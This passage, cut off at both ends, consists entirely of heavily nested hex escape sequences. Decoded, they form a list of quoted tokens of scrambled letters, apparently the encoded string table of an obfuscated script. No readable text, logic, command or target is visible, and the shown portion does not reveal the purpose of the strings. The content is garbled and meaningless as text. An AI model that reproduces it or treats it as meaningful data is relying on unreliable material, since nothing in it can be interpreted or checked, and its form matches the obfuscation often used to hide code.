5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x